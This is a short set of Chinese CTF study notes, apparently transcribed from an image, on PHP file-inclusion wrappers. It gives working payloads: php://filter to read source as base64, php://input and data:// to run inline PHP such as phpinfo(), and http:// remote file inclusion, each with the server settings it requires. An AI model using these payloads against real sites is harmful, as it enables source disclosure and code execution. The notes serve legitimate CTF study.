 (2) PHP:// 协议
CTF中常用: php://filter 和 php://input
用于读取源码 用于执行php代码
1. php://filter
条件: allow_url_fopen: off/on
allow_url_include: off/on.
用法: ?page = php://filter/read=convert.base64-encode/resource
= ./index.php 用base64是为了防止乱码
2. php://input
条件: allow_url_fopen: off/on
allow_url_include: on
用法: ?page=php://input [POST DATA] <?php phpinfo()?>
☆ Hacker Bar
(3) data:// 协议 通常可用来执行php代码
条件: allow_url_fopen: on
allow_url_include: on
用法: data://text/plain, <?php%20phpinfo();?>
data://text/plain;base64,<?php%20phpinfo();?>
(4) http:// & https:// 协议 CTF中通常用于远程文件包含.
条件: allow_url_fopen: on
allow_url_include: on
用法: ?page = http://127.0.0.1/phpinfo.txt